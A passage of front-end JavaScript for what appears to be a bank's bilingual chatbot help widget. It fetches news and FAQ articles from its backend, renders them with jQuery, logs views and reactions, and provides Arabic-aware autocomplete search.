document.getElementsByClassName("banner_holderImage")[0].style.cssText = "background:url(" + baseUrl + "images/coverBusinessImageAr.jpg) no-repeat;background-size: cover; background-position: center;"
    }
} else {
    if (document.getElementsByClassName("banner_holderImage") && document.getElementsByClassName("banner_holderImage")[0]) {
document.getElementsByClassName("banner_holderImage")[0].style.cssText = "background:url(" + baseUrl + "images/coverBusinessImage.jpg) no-repeat;background-size: cover; background-position: center;"
    }
}

    }

    if (window.location.href && window.location.href.includes("source=oda")) {
toggleFab();
popUpHide();
    }

    if (!sessionStorage.getItem("isBotInitialized", true)) {
setTimeout(popUpHide, 25000);
    }

    //##################################################### Start New Script #####################################################

$(document).ready(function () {
// video
const tabButtons = document.querySelectorAll('.oda-nav-link');
tabButtons.forEach(tabButton => {
    tabButton.addEventListener('click', function () {
var answersDisplay = document.getElementById("answers-list").style.display;
const tabId = this.getAttribute('aria-controls');
if (((answersDisplay == '' || answersDisplay == 'block') && $('.oda-chat-widget').width() !== 700 && tabId == "pills-contact")) {
    document.getElementById('animateButton').click();

} else if (((answersDisplay == '' || answersDisplay == 'block') && $('.oda-chat-widget').width() == 700 && tabId == "pills-contact")) {

} else if ($('.oda-chat-widget').width() !== 700) {

} else {
    document.getElementById('animateButton').click();
}
var videoElements = document.getElementsByTagName("video");
// Iterate through each video element
for (var i = 0; i < videoElements.length; i++) {
    // Mute the video
    videoElements[i].muted = true;
}
    });
});


//Enable Category Auto Complete
enableCategoryAC();

//##################################################### Fetch News #####################################################
const newsList = $('#news-list');
const selectedNewsContainer = $('#selected-news-container');
const news = [];
    
fetch(plgnUrl + 'zxmfc',{
    method: 'GET',
    headers: x19ghfyt})
    .then(response => response.json())
    .then(data => {
news.push(...data.items);
news.forEach(function (news, newsIndex) {
    const newsItem = $('<div>').addClass('oda-custom-1gpkq0o etajtt41 news_item')
.data('target', '#questions-list').html(`
<div class="oda-custom-kimquz etajtt42">
    
    
    ${news.imageurl
? `<img src="${news.imageurl}">`
: `<video muted autoplay="" loop="" name="media">
<source src="${news.videoURL}" type="video/mp4">
    </video>`}
    <div class="oda-custom-1mxult4 etajtt43">
    <!-- <div class="oda-custom-zefc5s e1w83g170">
    <div class="oda-custom-1fxbc0k e1w83g171">
Support</div>
    <div class="oda-custom-1fxbc0k e1w83g171">New
feature</div>
</div> -->
    <div class="oda-custom-1nyzip0 etajtt44">
<div class="oda-custom-k0sogd etajtt45"> 
    <div class="oda-custom-20vy0h etajtt40">
  ${botlocale === 'en' ? news.header_en.replaceAll(/\\n/g,"\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ") : news.header_ar.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ") }</div>
    <div class="oda-custom-12b6und etajtt46">
  <div class="oda-custom-block-paragraph e16pl8n50 oda-custom-1k0og1j">
${botlocale === 'en' ? news.content_en.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ")  : news.content_ar.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ") }</div>
    </div>
</div>
<div class="oda-custom-rh860e etajtt47"><i color="linkColor" size="16" class="oda-custom-12b3hb0 e1fransm0"><svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.08753 16.9513C0.489359 16.3599 0.490621 15.3934 1.09033 14.8035L6.99029 9L1.09033 3.19651C0.490622 2.6066 0.489359 1.64012 1.08753 1.04865C1.67517 0.467596 2.62095 0.467598 3.20859 1.04865L11.1578 8.90888C11.2086 8.95904 11.2086 9.04096 11.1578 9.09112L3.20859 16.9513C2.62095 17.5324 1.67516 17.5324 1.08753 16.9513Z" fill="#F5821F"/>
</svg></i></div>
    </div>
</div>

</div>
`);

    newsList.append(newsItem);
});
    })
    .catch(error => console.error('Error fetching JSON:', error));
//			$('#newsBackButton,#newsExpandButton').hide();
$('#newsExpandButton').hide();

newsList.on('click', '.news_item', function () {
    selectedNewsContainer.empty();
    const selectedNewsIndex = $(this).index();
    const selectedNews = news[selectedNewsIndex];
    const newsDiv = $('<div>').addClass('oda-custom-24k62c e1h4i2uy1 div-animation').html(`
  <div class="oda-custom-5lwuwl e1h4i2uy5">
${selectedNews.imageurl
    ? `<img src="${selectedNews.imageurl}">`
    : `<video controls muted autoplay="" loop="" name="media">
<source src="${selectedNews.videoURL}" type="video/mp4">
    </video>`} 
  </div>
  <div class="oda-custom-1xgz9qt e1h4i2uy4">
<div class="oda-custom-yiwvfe e1h4i2uy2">${botlocale === 'en' ? selectedNews.header_en.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ")  : selectedNews.header_ar.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ")  }</div>
<div class="oda-custom-5yiajf e1h4i2uy3 news-div">${botlocale === 'en' ? selectedNews.content_en.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ")   : selectedNews.content_ar.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ")  }</div>
  </div>
`);
const dataToSend = {
    "user_id": userId,
    "news_id": selectedNews.news_id,
    "locale": botlocale == "en" ? 'E' : 'A'
};
fetch(plgnUrl + 'fxmfb'
    , {
method: 'POST',
headers: x19ghfyt,
body: JSON.stringify(dataToSend)
    })
    .then(response => response.json())
//  .then(data => console.log(data))
    .catch(error => console.error('Error:', error));
    selectedNewsContainer.append(newsDiv);
    $('#newsTop').scrollTop(0);

    $('#news-list').hide();
    $('#news-content,#newsBackButton,#newsExpandButton').show();
});

$('#newsBackButton').on('click', function () {
    $('#news-content, #newsExpandButton').hide();
    if ($('.oda-chat-widget').width() !== 700) {
    } else {
document.getElementById('animateButton').click();

    }

    var isNewsList = document.getElementById("news-list").style.display;

    if (isNewsList == "none") {
$(`#news-list`).show();
    } else {
//Go back gome and refresh
document.getElementById("pills-home-tab").click();
$(`#news-list`).show();
    }

    var videoElements = document.getElementsByTagName("video");
    // Iterate through each video element
    for (var i = 0; i < videoElements.length; i++) {
// Mute the video
videoElements[i].muted = true;
    }
});

$('#newsExpandButton').on('click', function () {
    document.getElementById('animateButton').click();
});
//##################################################### Fetch News #####################################################


//##################################################### Fetch Help #####################################################
const categoryList = $('#category-list');
const questionList = $('#question-list');
const selectedQuestionContainer = $('#selected-question-container');
const categories = [];
var art = document.documentElement.lang == "ar" ? "مقالات" : "articles"

// fetch('https://objectstorage.me-jeddah-1.oraclecloud.com/n/axp8ksik5rhx/b/sb-bucket/o/qa-data.json')
    // .then(response => response.json())
    fetchDataOnce()
    .then(data => {
// console.log(data)
// console.log("@ Help")
categories.push(...data.categories);
categories.forEach(function (category, categoryIndex) {
    // const categoryItem = $('<li>').addClass('list-group-item category-item').data('target', '#questions-list').text(category.name);
    const categoryItem = $('<li>').addClass('list-group-item category-item').attr({'id': category.name + "TS"})
.data('target', '#questions-list').html(`<div data-testid="collection-card" role="button" tabindex="0"
class="oda-custom-16bbleh e13m0kgk1">
<div class="oda-custom-1ya2i8a e13m0kgk0">
    <p class="egwcdyh0 oda-custom-1qbj6w1 ez77lgf0">${category.name}</p>
    <p class="egwcdyh1 oda-custom-1jwr2dm ez77lgf0">${category.desc}</p>
    <p class="e13m0kgk4 oda-custom-pnps6q ez77lgf0">
    <p class="efvti3x0 e13m0kgk4 oda-custom-b93f87 ez77lgf0">${category.questions.length} ${art}</p>
    </p>
</div>
<div class="oda-custom-t3a5jf e13m0kgk5"><i color="linkColor" size="16"
class="oda-custom-12b3hb0 e1fransm0"><svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.08753 16.9513C0.489359 16.3599 0.490621 15.3934 1.09033 14.8035L6.99029 9L1.09033 3.19651C0.490622 2.6066 0.489359 1.64012 1.08753 1.04865C1.67517 0.467596 2.62095 0.467598 3.20859 1.04865L11.1578 8.90888C11.2086 8.95904 11.2086 9.04096 11.1578 9.09112L3.20859 16.9513C2.62095 17.5324 1.67516 17.5324 1.08753 16.9513Z" fill="#F5821F"/>
</svg></i>
</div>
</div>`);
    var cat = document.documentElement.lang == "ar" ? "فئات" : "Categories"
    document.getElementById('collectionsNumber').innerText =
`${categories.length} ${cat}`
    categoryList.append(categoryItem);
});
    // })
    // .catch(error => console.error('Error fetching JSON:', error));
//$('#backButton').show();
$('#expandButton').hide();

categoryList.on('click', '.category-item', function () {
    const categoryIndex = $(this).index();
    const category = categories[categoryIndex];
    questionList.empty();
    const dataToSend = {
"user_id": userId,
"collection_id": category.collection_id,
"locale": botlocale == "en" ? 'E' : 'A'
    };
    fetch(plgnUrl + '1eCqB'
, {
    method: 'POST',
    headers: x19ghfyt,
    body: JSON.stringify(dataToSend)
})
.then(response => response.json())
//.then(data => console.log(data))
.catch(error => console.error('Error:', error));
 
    category.questions.forEach(function (question) {
// const questionItem = $('<li>').addClass('list-group-item question-item').data('target', '#answers-list').text(question.question);
const questionItem = $('<li>').addClass('list-group-item question-item div-animation')
    .data('target', '#answers-list').html(`<div data-testid="collection-card" role="button" tabindex="0"
class="oda-custom-16bbleh e13m0kgk1">
<div class="oda-custom-1ya2i8a e13m0kgk0">
    <p class="egwcdyh0 oda-custom-1qbj6w1 ez77lgf0">${question.question}</p>
    <p class="e13m0kgk4 oda-custom-pnps6q ez77lgf0">
    </p>
</div>
<div class="oda-custom-t3a5jf e13m0kgk5"><i color="linkColor" size="16"
class="oda-custom-12b3hb0 e1fransm0"><svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.08753 16.9513C0.489359 16.3599 0.490621 15.3934 1.09033 14.8035L6.99029 9L1.09033 3.19651C0.490622 2.6066 0.489359 1.64012 1.08753 1.04865C1.67517 0.467596 2.62095 0.467598 3.20859 1.04865L11.1578 8.90888C11.2086 8.95904 11.2086 9.04096 11.1578 9.09112L3.20859 16.9513C2.62095 17.5324 1.67516 17.5324 1.08753 16.9513Z" fill="#F5821F"/>
</svg></i>
</div>
</div>`);
questionList.append(questionItem);

questionItem.on('click', function () {
    selectedQuestionContainer.empty();
    const selectedQuestionIndex = $(this).index();
    const selectedQuestion = category.questions[selectedQuestionIndex];
    var useful = document.documentElement.lang == "ar" ? "هل وجدت هذا مفيدًا؟" : "Did you find this helpful?"
    const dataToSend = {
"user_id": userId,
"details_id": selectedQuestion.help_det_id,
"locale": botlocale == "en" ? 'E' : 'A'
    };
    fetch(plgnUrl + '3x1ks'
, {
    method: 'POST',
    headers: x19ghfyt,
    body: JSON.stringify(dataToSend)
})
.then(response => response.json())
//.then(data => console.log(data))
.catch(error => console.error('Error:', error));

    const answerDiv = $('<div>').addClass('div-animation').html(`
<h4 class="question-header ">${selectedQuestion.question}
</h4>
<div class="answer-div ">
${selectedQuestion.answer.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ") }
</div>

<hr class="divider mt-6">
<div class="mt-6 text-center">
    <div id="headerReactButtons" class="text-gray-500 text-sm">
  ${useful}
    </div>
    <div id="reactButtons" class="d-flex justify-content-center align-items-center space-x-6 mt-4 gap-3 mb-4">
  <div >
<button onclick="reactionOnClick('like','${selectedQuestion.help_det_id}')" class=" reactButton">
<svg xmlns="http://www.w3.org/2000/svg" class="w-10 h-10" fill="none" viewBox="0 0 24 24" stroke="#1859A9" stroke-width="2">
  <path stroke-linecap="round" stroke-linejoin="round" d="M14 10h4.764a2 2 0 011.789 2.894l-3.5 7A2 2 0 0115.263 21h-4.017c-.163 0-.326-.02-.485-.06L7 20m7-10V5a2 2 0 00-2-2h-.095c-.5 0-.905.405-.905.905 0 .714-.211 1.412-.608 2.006L7 11v9m7-10h-2M7 20H5a2 2 0 01-2-2v-6a2 2 0 012-2h2.5"></path>
</svg>
</button>
  </div>

  <div >
<button onclick="reactionOnClick('dislike','${selectedQuestion.help_det_id}')" class=" reactButton ">
<svg xmlns="http://www.w3.org/2000/svg" class="w-10 h-10" fill="none" viewBox="0 0 24 24" stroke="#1859A9" stroke-width="2">
  <path stroke-linecap="round" stroke-linejoin="round" d="M10 14H5.236a2 2 0 01-1.789-2.894l3.5-7A2 2 0 018.736 3h4.018a2 2 0 01.485.06l3.76.94m-7 10v5a2 2 0 002 2h.096c.5 0 .905-.405.905-.904 0-.715.211-1.413.608-2.008L17 13V4m-7 10h2m5-10h2a2 2 0 012 2v6a2 2 0 01-2 2h-2.5"></path>
</svg>
</button>
  </div>

    </div>
</div>
`);

    selectedQuestionContainer.append(answerDiv);
    $('#categories-list, #questions-list, #answers-list')
.hide();
    document.getElementById('animateButton').click();
    $('#answers-list,#expandButton,#backButton').show();
    //Convert URL in asnwer to be clickable
    document.getElementsByClassName("answer-div")
[0].innerHTML =  urlify(document.getElementsByClassName("answer-div")
[0].innerHTML)

});
    });

    $('#categories-list, #questions-list, #answers-list, #HelpHeader').hide();
    $('#questions-list,#backButton').show();

});
//##################################################### Fetch Help #####################################################



//##################################################### Handle Back Button #####################################################
$('#backButton').on('click', function () {


    var categoriesDisplay = document.getElementById("categories-list").style.display;
    var questionsDisplay = document.getElementById("questions-list").style.display;
    var answersDisplay = document.getElementById("answers-list").style.display;
    // console.log("categoriesDisplay",categoriesDisplay)
    // console.log("questionsDisplay",questionsDisplay)
    // console.log("answersDisplay",answersDisplay)

    let selectedTab = "";

    if (categoriesDisplay === "" || categoriesDisplay === "block") {
selectedTab = "categories";
    } else if (questionsDisplay === "" || questionsDisplay === "block") {
selectedTab = "questions";
    } else if (answersDisplay === "" || answersDisplay === "block") {
selectedTab = "answers";
    };

    // console.log(selectedTab)
    // console.log(autoCompleteBackFlag)


    $('#categories-list, #questions-list, #answers-list, #expandButton').hide();

    if (selectedTab == 'answers' && autoCompleteBackFlag == 1) {
autoCompleteBackFlag = 0;

if ($('.oda-chat-widget').width() !== 700) {
} else {
    document.getElementById('animateButton').click();

}

$(`#categories-list,#HelpHeader`).show();
$('#backButton').show()
    } else if (autoCompleteBackFlag == 1) {
if (selectedTab == 'answers' && autoCompleteBackFlag == 1) {
    autoCompleteBackFlag = 0;

    if ($('.oda-chat-widget').width() !== 700) {
    } else {
document.getElementById('animateButton').click();

    }

    $(`#categories-list,#HelpHeader`).show();
    $('#backButton').show()
}
    } else if (selectedTab == 'answers') {
$("#questions-list").show();

if ($('.oda-chat-widget').width() !== 700) {
} else {
    document.getElementById('animateButton').click();

}

$('#backButton').show();
    } else if (selectedTab == 'questions') {
$(`#categories-list,#HelpHeader`).show();
$('#backButton').show()
    } else {
//Go back gome and refresh
document.getElementById("pills-home-tab").click();
$(`#categories-list,#HelpHeader`).show();
    }


});

//##################################################### Handle Back Button #####################################################
    })
});
    //##################################################### Start New Script #####################################################

    //##################################################### Handle Back Button #####################################################

    $('#expandButton').on('click', function () {
document.getElementById('animateButton').click();
    });

    //##################################################### Handle Back Button #####################################################

    const box = document.getElementsByClassName('oda-chat-widget')[0];
    const animateButton = document.getElementById('animateButton');
    let isExpanded = false;

    animateButton.addEventListener('click', () => {
if (isExpanded) {
    box.style.width = '420px'; // Original width
} else {
    box.style.width = '700px'; // New width
}
isExpanded = !isExpanded;
    });


   //Convert URL to be clickable  
  document.getElementById("disclaimerContent").getElementsByTagName('p')[0].innerHTML = urlify(document.getElementById("disclaimerContent").getElementsByTagName('p')[0].innerHTML);

}


function normalize_text(text) {

//remove special characters - except ? ؟
text = text.replace(/([^\u0621-\u063A\u0641-\u064A\u0660-\u0669a-zA-Z?؟ 0-9])/g, '');

//normalize Arabic
text = text.replace(/(آ|إ|أ)/g, 'ا');
text = text.replace(/(ة)/g, 'ه');
text = text.replace(/(ئ|ؤ)/g, 'ء')
text = text.replace(/(ى)/g, 'ي');

//convert arabic numerals to english counterparts.
var starter = 0x660;
for (var i = 0; i < 10; i++) {
    text.replace(String.fromCharCode(starter + i), String.fromCharCode(48 + i));
}

return text;
    }

function enableCategoryAC() {
       
    //    const response =  fetch('https://windinfosys.com/ords/m_galal/TS_News/Help?lang='+botlocale)
    fetchDataOnce()
// .then(response => response.json())
.then(data => {
    // console.log(data)
    // allQaData = transformApiResponse(data.items);
    // allData = allQaData;
    data.categories.forEach(category => {
category.questions.forEach(questionObj => {
    const normalizedQuestion = normalize_text(questionObj.question);
    if (!availableTags.includes(normalizedQuestion)) {
availableTags.push(normalizedQuestion);
    }
    if (questionObj.altQuestions) {
questionObj.altQuestions.forEach(altQuestion => {
    const normalizedAltQuestion = normalize_text(altQuestion);
    if (!availableTags.includes(normalizedAltQuestion)) {
availableTags.push(normalizedAltQuestion);
    }
});
    }
});
    });



    function split(val) {
return val.split(" ");
    }

    function extractLast(term) {
return split(term).pop();
    }


    $("#search-user-input")
// don't navigate away from the field on tab when selecting an item
.on("keydown", function (event) {

    if (event.keyCode === $.ui.keyCode.BACKSPACE) {
$("ul.ui-autocomplete").hide();
    }

    if (event.keyCode === $.ui.keyCode.TAB &&
$(this).autocomplete("instance").menu.active) {
event.preventDefault();
    }
}).autocomplete({
    minLength: 3,
    appendTo: '.oda-custom-db2bwf',
    source: function (request, response) {
var aryResponse = [];

var arySplitRequest = normalize_text(request.term).split(" ");

for (i = 0; i < availableTags.length; i++) {

    var intCount = 0;
    for (j = 0; j < arySplitRequest.length; j++) {

regexp = new RegExp(arySplitRequest[j], "i");

var test = availableTags[i].match(regexp);

if (test) {

    intCount++;

} else if (!test) {

    intCount = arySplitRequest.length + 1;

}

if (intCount == arySplitRequest.length) {

    aryResponse.push(availableTags[i]);

}

    };
}
response(aryResponse.slice(0, 6));
    },
    close: function (event, ui) {
if (event.keyCode === $.ui.keyCode.ESCAPE) {
    $("ul.ui-autocomplete").hide();
} else {
    //$("ul.ui-autocomplete").show();
}
    },
    focus: function (event, ui) {
this.value = '';
var terms = split(this.value);
// remove the current input
terms.pop();
// add the selected item
terms.push(ui.item.value);
// add placeholder to get the comma-and-space at the end
terms.push("");
this.value = terms.toString().split(",").join(
    " "); // +" ";//.join( " " );
return false;
    },
    select: function (event, ui) {
//  console.log(this.value, ui.item.value);
var terms = split(this.value);
// remove the current input
terms.pop();
// add the selected item
//	console.log(ui.item.value);
terms.push(ui.item.value);
// add placeholder to get the comma-and-space at the end
terms.push("");
this.value = terms.toString().split(",").join(
    " "); // +" ";//.join( " " );
// if (event.keyCode != $.ui.keyCode.ENTER) {
//     Bots.sendMessage(ui.item.value);
// }
// console.log(ui.item.value)

// Show question
    
for (let i = 0; i < data.categories.length; i++) {
    const category = data.categories[i];
    for (let j = 0; j < category.questions.length; j++) {
const questionObj = category.questions[j];

const normalizedMaster = normalize_text(questionObj.question);
const isMatchingMaster = normalizedMaster === ui.item.value;

let isMatchingAltQuestion = false;
if (questionObj.altQuestions) {
    for (let k = 0; k < questionObj.altQuestions.length; k++) {
const altQuestion = questionObj.altQuestions[k];
const normalizedAltQuestion = normalize_text(altQuestion);
if (normalizedAltQuestion === ui.item.value) {
    isMatchingAltQuestion = true;
    break; // Exit the altQuestions loop
}
    }
}

if (isMatchingMaster || isMatchingAltQuestion) {
    var useful = document.documentElement.lang == "ar" ? "هل وجدت هذا مفيدًا؟" : "Did you find this helpful?"
    const selectedQuestionContainer = $('#selected-question-container');
    selectedQuestionContainer.empty();
    const dataToSend = {
"user_id": userId,
"details_id": questionObj.help_det_id,
"locale": botlocale == "en" ? 'E' : 'A'
    };
    fetch(plgnUrl + '3x1ks'
, {
    method: 'POST',
    headers: x19ghfyt,
    body: JSON.stringify(dataToSend)
})
.then(response => response.json())
//.then(data => console.log(data))
.catch(error => console.error('Error:', error));

    const answerDiv = $('<div>').addClass('div-animation').html(`
<h4 class="question-header ">${questionObj.question}
</h4>
<div class="answer-div ">   
${questionObj.answer.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ")
     }
</div>

<hr class="divider mt-6">
<div class="mt-6 text-center">
<div id="headerReactButtons" class="text-gray-500 text-sm">
${useful}
</div>
<div id="reactButtons" class="d-flex justify-content-center align-items-center space-x-6 mt-4 gap-3 mb-4">
<div >
<button onclick="reactionOnClick('like','${questionObj.help_det_id}')" class=" reactButton">
<svg xmlns="http://www.w3.org/2000/svg" class="w-10 h-10" fill="none" viewBox="0 0 24 24" stroke="#1859A9" stroke-width="2">
<path stroke-linecap="round" stroke-linejoin="round" d="M14 10h4.764a2 2 0 011.789 2.894l-3.5 7A2 2 0 0115.263 21h-4.017c-.163 0-.326-.02-.485-.06L7 20m7-10V5a2 2 0 00-2-2h-.095c-.5 0-.905.405-.905.905 0 .714-.211 1.412-.608 2.006L7 11v9m7-10h-2M7 20H5a2 2 0 01-2-2v-6a2 2 0 012-2h2.5"></path>
</svg>
</button>
</div>

<div >
<button onclick="reactionOnClick('dislike','${questionObj.help_det_id}')" class=" reactButton ">
<svg xmlns="http://www.w3.org/2000/svg" class="w-10 h-10" fill="none" viewBox="0 0 24 24" stroke="#1859A9" stroke-width="2">
<path stroke-linecap="round" stroke-linejoin="round" d="M10 14H5.236a2 2 0 01-1.789-2.894l3.5-7A2 2 0 018.736 3h4.018a2 2 0 01.485.06l3.76.94m-7 10v5a2 2 0 002 2h.096c.5 0 .905-.405.905-.904 0-.715.211-1.413.608-2.008L17 13V4m-7 10h2m5-10h2a2 2 0 012 2v6a2 2 0 01-2 2h-2.5"></path>
</svg>
</button>
</div>

</div>
</div>
`);

    selectedQuestionContainer.append(answerDiv);
    
        //Convert URL in asnwer to be clickable
    document.getElementsByClassName("answer-div")[0].innerHTML =  urlify(document.getElementsByClassName("answer-div")[0].innerHTML)
    
    $('#categories-list, #questions-list, #answers-list, #HelpHeader').hide();
    $('#answers-list,#backButton,#expandButton').show();
    
    if ($('.oda-chat-widget').width() !== 700) {
document.getElementById('animateButton').click();
    }

    // Exit the loops when a match is found
    i = data.categories.length;
    break;
}
    }
}


// Show question
autoCompleteBackFlag = 1;
this.value = '';
$("ul.ui-autocomplete").hide();
return false;
    }
}).data("ui-autocomplete")._renderItem = function (ul, item) {
    var srchTerm = normalize_text(this.term).trim().split(/\s+/).join('|');

    var strNewLabel = item.label;

    regexp = new RegExp('(' + srchTerm + ')', "ig");

    var strNewLabel = strNewLabel.replace(regexp,
"<span style='font-weight:bold;color:rgb(238, 127, 1);'>$1</span>");

    return $("<li></li>")
.data("ui-autocomplete-item", item)
.append("<span>" + strNewLabel + "</span>")
.appendTo(ul);
};

    
    })
    
};

// Replace symbols 

function replaceChar(text){
   
    return text.replaceAll(/\\n/g, "\n").replaceAll("_x000D_","-").replaceAll("â€¢"," ").replaceAll("â€œ"," ").replaceAll("â€‌"," ")

}

// 
// ############################# MAPPING ####################################
function transformApiResponse(apiResponse) {
    const categories = {};

    apiResponse.forEach(item => {
// console.log("item")
// console.log(item)
const categoryName = item.name || "Default Category"; // Use English name for category
const question = item.question_en; // Prefer English question, fallback to Arabic
const altQuestions = item.altques_id ? [item.question] : []; // Collect alternative questions if available
const answer = item.answer // || item.answer_ar;
 // Prefer English question, fallback to Arabic
const collection_id = item.collection_id;
const collection_seq = item.collection_seq;
const help_det_id = item.help_det_id;
const question_seq = item.question_seq;
// const answer_en = item.answer_en 
// const answer_ar = item.answer_ar


// Initialize the category if it doesn't exist
if (!categories[categoryName]) {
    categories[categoryName] = {
name: categoryName,
collection_id : collection_id,
desc: item.desccription || "", // Use English description
questions: []
    };
}

// Find the question object or create it if it doesn't exist
const questionObj = categories[categoryName].questions.find(q => q.question === question);

if (!questionObj) {
    // Create a new question object
categories[categoryName].questions.push({
        question: question,
        altQuestions: altQuestions,
        help_det_id: help_det_id, // Initialize with altQuestions if they exist
        question_seq: question_seq, // Initialize with altQuestions if they exist
        answer:answer
    });
} else {
    // If the question already exists, add the alternative questions and answers
    altQuestions.forEach(altQuestion => {
if (altQuestion && !questionObj.altQuestions.includes(altQuestion)) {
    questionObj.altQuestions.push(altQuestion);
}
    });
}
    });
    
    //Sort categories by colleciton_id and the questions for each collection by question_seq from database
    var finalCat = Object.values(categories);
    finalCat.sort((a, b) => a.collection_seq - b.collection_seq)
    //finalCat.sort((a, b) => a.collection_id - b.collection_id)
    for(var xx=0; xx < finalCat.length; xx++){
        finalCat[xx].questions.sort((a, b) => a.question_seq - b.question_seq)
    }
    
    //Return sorted collections by collection_id    
    return {
        categories: finalCat
    };
}

// ############################# MAPPING ####################################


// ############## Fetch Data ##############
async function fetchDataOnce() {
    if (allData) {
// If data is already fetched, return the existing data
return allData;
    }

    // Fetch data only if it's not available yet
    const response = await fetch(plgnUrl + '1eCqB/'+botlocale,{
    method: 'GET',
    headers: x19ghfyt});
    const data = await response.json();
    
    // Process the data (e.g., transforming API response)
    allData = transformApiResponse(data.items); // Store it globally

    return allData; // Return the data for immediate use
}

// ############## Fetch Data ##############

var availableTags = [];
var autoCompleteBackFlag = 0;

function hotPickOnClick(pick) {
//    console.log(pick)
    var link = document.getElementById(pick + 'TS');
//    console.log(pick)
//    console.log(link)
    link.click();
    openHelpTab();
}
//##################################################### Handle Hotpicks #####################################################

function backToHomeWidget() {
    document.getElementById("customBanner").style.display = "flex";
    document.getElementsByClassName("oda-chat-header")[0].style.display = "none";
    document.getElementsByClassName("oda-chat-footer")[0].style.display = "none";
    document.getElementsByClassName("footerBtns")[0].style.display = "none";
}

function reactionOnClick(react, det_id) {
    const div = $(`#reactButtons`);
    $(`#headerReactButtons`).empty();
    div.empty();
    const thanks = $('<div>').addClass('div-animation').html(`<span class="flex items-center space-x-2 text-gray-600"><svg height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="m8 14a.997.997 0 0 1 -.707-.293l-2-2a.999.999 0 1 1 1.414-1.414l1.293 1.293 4.293-4.293a.999.999 0 1 1 1.414 1.414l-5 5a.997.997 0 0 1 -.707.293" fill="#2CC683" fill-rule="evenodd"></path></svg><span class="articleRatings-feedback-message">Thanks for the feedback.</span></span>`);
    div.append(thanks);
    const dataToSend = {
"Reaction": react,
"det_id": det_id,
"user_id": userId,
"locale": botlocale == "en" ? 'E' : 'A'
    };
    fetch(plgnUrl + 'smbgo'
, {
    method: 'POST',
    headers: x19ghfyt,
    body: JSON.stringify(dataToSend)
})
.then(response => response.json())
//.then(data => console.log(data))
.catch(error => console.error('Error:', error));

}

function closeTab() {
    closeWidget();
    const triggerEl = document.querySelector('#pills-tab button[data-bs-target="#pills-home"]');
    triggerEl.click();
}

function openHelpTab() {
    const triggerEl = document.querySelector('#pills-tab button[data-bs-target="#pills-contact"]');
    triggerEl.click();
    // document.getElementsByClassName('closeIconBanner')[0].style.display = 'none';
}

//Open webview Iframe
function openWebviewIframe(event) {
    //Open CIB links in a new tab to avoid x frame options
    if (!event.target.getAttribute('href').includes("cibeg.com") && !event.target.getAttribute('href').includes("cib.eg")) {
event.preventDefault();
var target = event.target || event.srcElement;
document.getElementsByClassName('oda-chat-footer')[0].insertAdjacentHTML("afterend", '<!-- Webview --><div> <div id="webview" class="webview"><div class="webview-container full"><div id="webview-header" class="webview-header"><div class="header-content"></div><div class="close-handle" id="close-handle"><i class="fa fa-times"></i></div></div><div id="webview-iframe-container" class="webview-iframe-container"><iframe id="webview-iframe" class="webview-iframe" name="web_messenger_ref" src="' + target.getAttribute('href') + '"sandbox="allow-modals allow-forms allow-popups allow-scripts allow-same-origin" allow="geolocation"></iframe></div></div></div></div>');
document.getElementById("close-handle").addEventListener("click", closeWebviewIframe);
    }
}

//Close webview Iframe
function closeWebviewIframe() {
    var elem = document.getElementById('webview');
    elem.parentNode.removeChild(elem);
    return false;
}

//Generate uuidv4
function uuidv4() {
    return 'c673xxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
var r = Math.random() * 16 | 0,
    v = c == 'x' ? r : (r & 0x3 | 0x8);
return v.toString(16);
    });
}

window.onload = async function() {
    await fetchDataOnce(); // Fetch the data when the page loads
};

//Get custom guid to log with unique userId
function guid() {
	if(botType == 'C'){
	var guid = window.localStorage.getItem("retailUserId");
	window.sessionStorage.setItem("retailUserId", guid);
	if (!guid) {
		guid = uuidv4() + "C";
		window.localStorage.setItem("retailUserId", guid);
        window.sessionStorage.setItem("retailUserId", guid);
	}
  } else if (botType == 'I') {
        var guid = window.localStorage.getItem("corpUserId");
        if (!guid) {
            guid = uuidv4() + "I";
            window.localStorage.setItem("corpUserId", guid);
        }
    } else if (botType == 'G') {
        var guid = window.localStorage.getItem("gtbUserId");
        if (!guid) {
            guid = uuidv4() + "G";
            window.localStorage.setItem("gtbUserId", guid);
        }
    }
    else{
	var guid = window.localStorage.getItem("buisnessUserId");
	window.sessionStorage.setItem("buisnessUserId", guid);
	if (!guid) {
		guid = uuidv4() + "B";
		window.localStorage.setItem("buisnessUserId", guid);
        window.sessionStorage.setItem("buisnessUserId", guid);
	}
		}
	return guid;
};

//send hidden message
function sendHiddenMessage(message) {
    Bots.sendMessage(message, {
hidden: true
    });
}

//Close widget
function closeWidget() {
    Bots.closeChat();
}

//Reconnect to bot
function reconnectBot() {
    if (!Bots.isConnected()) {
